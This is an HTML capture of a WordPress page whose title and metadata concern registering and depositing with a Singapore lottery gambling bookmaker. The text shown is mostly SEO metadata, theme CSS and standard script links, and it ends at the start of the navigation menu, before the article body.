

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paintingsunnyvaleca.com/proses-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kandangan/
body_size: 16062
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Proses Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Kandangan</title>
	<meta name="description" content="Proses Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Kandangan" />
	<link rel="canonical" href="https://paintingsunnyvaleca.com/proses-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kandangan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Proses Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Kandangan" />
	<meta property="og:description" content="Proses Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Kandangan" />
	<meta property="og:url" content="https://paintingsunnyvaleca.com/proses-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kandangan/" />
	<meta property="og:site_name" content="Paintingsunnyvaleca" />
	<meta property="article:published_time" content="2023-04-09T15:38:54+00:00" />
	<meta property="og:image" content="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Proses Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Kandangan" />
	<meta name="twitter:description" content="Proses Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Kandangan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://paintingsunnyvaleca.com/proses-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kandangan/#article","isPartOf":{"@id":"https://paintingsunnyvaleca.com/proses-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kandangan/"},"author":{"name":"admin","@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89"},"headline":"Proses Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Kandangan","datePublished":"2023-04-09T15:38:54+00:00","mainEntityOfPage":{"@id":"https://paintingsunnyvaleca.com/proses-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kandangan/"},"wordCount":2008,"commentCount":0,"image":{"@id":"https://paintingsunnyvaleca.com/proses-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kandangan/#primaryimage"},"thumbnailUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","articleSection":["Judi Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://paintingsunnyvaleca.com/proses-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kandangan/","url":"https://paintingsunnyvaleca.com/proses-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kandangan/","name":"Proses Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Kandangan","isPartOf":{"@id":"https://paintingsunnyvaleca.com/#website"},"primaryImageOfPage":{"@id":"https://paintingsunnyvaleca.com/proses-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kandangan/#primaryimage"},"image":{"@id":"https://paintingsunnyvaleca.com/proses-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kandangan/#primaryimage"},"thumbnailUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","datePublished":"2023-04-09T15:38:54+00:00","author":{"@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89"},"description":"Proses Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Kandangan","breadcrumb":{"@id":"https://paintingsunnyvaleca.com/proses-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kandangan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://paintingsunnyvaleca.com/proses-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kandangan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://paintingsunnyvaleca.com/proses-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kandangan/#primaryimage","url":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg","contentUrl":"https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://paintingsunnyvaleca.com/proses-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kandangan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://paintingsunnyvaleca.com/"},{"@type":"ListItem","position":2,"name":"Proses Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Kandangan"}]},{"@type":"WebSite","@id":"https://paintingsunnyvaleca.com/#website","url":"https://paintingsunnyvaleca.com/","name":"Paintingsunnyvaleca","description":"Mengenal Jenis-Jenis Permainan Judi Online yang Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://paintingsunnyvaleca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://paintingsunnyvaleca.com/#/schema/person/897c5eca0c95064f7f089d37830a5f89","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://paintingsunnyvaleca.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/81dd46a0196939fff1ed757d298ce4a8e5a0aca83ee1ab13b36bdaf41d1cbfbe?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/81dd46a0196939fff1ed757d298ce4a8e5a0aca83ee1ab13b36bdaf41d1cbfbe?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://paintingsunnyvaleca.com"],"url":"https://paintingsunnyvaleca.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://paintingsunnyvaleca.com/proses-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kandangan/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Paintingsunnyvaleca &raquo; Feed" href="https://paintingsunnyvaleca.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://paintingsunnyvaleca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaintingsunnyvaleca.com%2Fproses-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kandangan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://paintingsunnyvaleca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaintingsunnyvaleca.com%2Fproses-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kandangan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://paintingsunnyvaleca.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-0: #212121;--wp--preset--color--color-1: #757575;--wp--preset--color--color-2: #212121;--wp--preset--color--color-3: #212121;--wp--preset--color--color-4: #212121;--wp--preset--color--color-5: #f5f5f5;--wp--preset--color--color-6: #ffffff;--wp--preset--color--color-7: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 18px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--font-size--extra-large: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--font-size--gigantic: 64px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://paintingsunnyvaleca.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://paintingsunnyvaleca.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='botiga-bhfb-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/assets/css/botiga-bhfb.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='botiga-style-min-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/assets/css/styles.min.css?ver=2.2.4' media='all' />
<link rel='stylesheet' id='botiga-custom-styles-css' href='https://paintingsunnyvaleca.com/wp-content/uploads/botiga/custom-styles.css?ver=1769368033' media='all' />
<link rel='stylesheet' id='botiga-style-css' href='https://paintingsunnyvaleca.com/wp-content/themes/botiga/style.css?ver=2.2.4' media='all' />
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://paintingsunnyvaleca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://paintingsunnyvaleca.com/wp-json/wp/v2/posts/1230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paintingsunnyvaleca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://paintingsunnyvaleca.com/?p=1230' />
	
</head>

<body class="wp-singular post-template-default single single-post postid-1230 single-format-standard wp-embed-responsive wp-theme-botiga header-header_layout_1 blog-single-layout1 botiga-site-layout-default has-bhfb-builder" >



<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	
            
            <header class="bhfb bhfb-header bhfb-desktop" > 
                
                <div class="bhfb-rows">
                    
                        <div class="bhfb-row-wrapper bhfb-above_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-main_header_row" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                <div class="bhfb-builder-item bhfb-component-menu" data-component-id="menu">        <nav id="site-navigation" class="botiga-dropdown main-navigation with-hover-delay" >
            <div class="menu-home-container"><ul id="primary-menu" class="botiga-dropdown-ul menu"><li id="menu-item-2203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2203 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-bola/" class="botiga-dropdown-link">Judi Bola</a></li>
